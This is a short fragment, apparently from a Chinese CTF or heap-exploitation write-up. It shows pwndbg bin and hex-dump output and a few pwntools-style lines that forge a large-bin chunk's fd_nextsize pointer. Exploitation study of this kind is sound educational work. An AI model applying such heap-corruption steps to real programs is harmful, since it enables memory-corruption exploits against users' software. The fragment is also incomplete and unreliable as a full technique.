 fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0x80: 0x55fa8903c000 —▸ 0x7fed3f27ebe8 (main_arena+200) ◂— 0x55fa8903c000
largebins
0x400: 0x55fa8903cc30 —▸ 0x55fa8903c7e0 —▸ 0x7fed3f27ef68 (main_arena+1096) ◂— 0x55fa8903cc30
pwndbg> hex 0x55fa8903c7e0 200
+0000 0x55fa8903c7e0 38 38 38 38 38 38 38 00 01 04 00 00 00 00 00 00 |8888|888.|....|....|
+0010 0x55fa8903c7f0 68 ef 27 3f ed 7f 00 00 30 cc 03 89 fa 55 00 00 |h.'?|....|0...|.U..|
+0020 0x55fa8903c800 30 cc 03 89 fa 55 00 00 30 cc 03 89 fa 55 00 00 |0...|.U..|0...|.U..|
+0030 0x55fa8903c810 39 39 39 39 39 39 39 39 39 39 39 39 39 39 39 39 |9999|9999|9999|9999|
...
+00c0 0x55fa8903c8a0 39 39 39 39 39 39 39 39 |9999|9999| | |
pwndbg>
chunk2 += p64(0x0)
chunk2 += p64(0x421)
chunk2 += p64(0x0)
chunk2 += p64(0x0)
chunk2 += p64(chunk1_addr) #fd_nextsize
edit(0x3, chunk2) # chunk2
先知社区